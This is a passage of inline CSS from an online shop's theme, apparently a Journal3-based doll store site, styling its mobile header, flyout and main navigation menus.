.mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a:before,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li:hover>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.active>a,.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}header{--mobile-top-bar:44px;--mobile-top-bar:0px !important}.mobile-header-active .mobile-header .mobile-top-bar{display:none;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding-right:5px;padding-left:5px;background:rgba(255,255,255,1);justify-content:space-between}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{width:-webkit-fill-available;width:-moz-available;width:stretch}.mobile-header-active .mobile-top-menu-wrapper .menu-item{margin-left:initial}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a:after{display:block}.mobile-header-active .top-menu .j-menu .dropdown>a:after,.mobile-header-active .top-menu .dropdown>button:after{border-width:4px}.mobile-header-active .top-menu .j-menu>li>a,.mobile-header-active .top-menu .j-menu>li>a>.links-text,.mobile-header-active .top-menu.language-currency button,.mobile-header-active .top-menu .cart-heading{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .mobile-header-active .top-menu .j-menu>li:hover>a,.no-touchevents .mobile-header-active .top-menu .j-menu>li:hover>a>.links-text,.mobile-header-active .top-menu .j-menu>li.active>a>.links-text,.mobile-header-active .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.mobile-header-active .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a:before{font-size:20px;color:rgba(140,180,226,1);margin-right:5px;font-size:18px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.mobile-header-active .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.mobile-header-active .top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown.language-currency button,.mobile-header-active .top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.mobile-header-active .top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a:before,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .mobile-header-active .top-menu .dropdown.dropdown .j-menu>li:hover>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.active>a,.mobile-header-active .top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.mobile-header-active .top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.mobile-header-active .top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}@media (max-width:1024px){.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .mobile-secondary-menu .top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.mobile-header-active .top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu .dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:760px){.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>.links-text,.mobile-main-menu-wrapper .main-menu.accordion-menu.language-currency button,.mobile-main-menu-wrapper .main-menu.accordion-menu .cart-heading{font-size:14px}}@media (min-width:359px) and (max-width:760px){.mobile-header-active .mobile-secondary-menu .top-menu .j-menu>li>a:before{font-size:24px}}@media (max-width:470px){.mobile-header-active #language .dropdown-toggle{font-size:11px}.mobile-header-active #currency .dropdown-toggle{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a,.mobile-header-active .top-menu .j-menu>li>a>.links-text,.mobile-header-active .top-menu.language-currency button,.mobile-header-active .top-menu .cart-heading{font-size:11px}} </style>
<style data-id="links_menu-206">.links-menu-206 .module-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.links-menu-206 .module-title:after{display:none;margin-top:7px}.links-menu-206 .module-title .page-title-text:after{display:none;margin-top:7px}.links-menu-206 .module-title .filter-title-text:after{display:none;margin-top:7px}div.links-menu-206 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-206 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:3;--column-gap:30px;column-rule-style:none}div.links-menu-206 .module-body:before{display:none}div.links-menu-206 .module-body:after{display:none}div.links-menu-206 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-206 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51,51,51,1)}div.links-menu-206 .menu-item>a{padding-right:15px;padding-bottom:3px}.no-touchevents div.links-menu-206 .menu-item a:hover .links-text{color:rgba(39,123,140,1);text-decoration:underline}div.links-menu-206 .count-badge{display:none}.phone footer div.links-menu-206 .module-title:before{display:block}.phone footer div.links-menu-206 .module-title.closed+.module-body{display:none}.phone footer div.links-menu-206 .module-title:after{display:none}@media (max-width:1024px){div.links-menu-206 .module-body{--column-count:2}}  div.links-menu-206 .links-menu-item-2 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}           div.links-menu-206 .links-menu-item-13 .menu-label{background:rgba(80,173,85,1);padding:1px;padding-right:5px;padding-left:5px}             div.links-menu-206 .links-menu-item-26 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}               div.links-menu-206 .links-menu-item-41 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}      div.links-menu-206 .links-menu-item-47 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}  div.links-menu-206 .links-menu-item-49 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px} </style>
<style data-id="flyout_menu-7">.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after{display:block}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after,.desktop-header-active div.flyout-menu.flyout-menu-7 .dropdown>button:after{border-width:4px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency button,.desktop-header-active div.flyout-menu.flyout-menu-7 .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active div.flyout-menu.flyout-menu-7.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-header-active .flyout-menu-7 .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-header-active .flyout-menu-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-header-active .flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu .desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{top:calc(var(--menu-item-gap,0px)/2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{position:static} .flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%} </style>
<style data-id="main_menu-291"> div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-2.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu:before{left:0;transform:none}.main-menu-291>.j-menu>.main-menu-item-2.dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-2 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px} .main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background-image:url('https://www.dollshop.jp/image/cache/catalog/journal3/slider/demo9/menu-300x321.png.webp');background-position:right bottom;background-repeat:no-repeat;background-size:170px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:20px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1:before{display:block;left:0;right:0;width:100%}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background:0 0}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:10px}}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:80%;display:block}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:100%}}.grid-items>.grid-module-main_menu-291-2-1-1-1{display:flex} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-3{display:flex}.header-sticky .main-menu-291 .main-menu-item-3.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-8.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-8 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-9.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-9 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-9>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-10.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-10 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-11.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-11 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-12.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-12 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-13{display:flex}.header-sticky .main-menu-291 .main-menu-item-13.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper 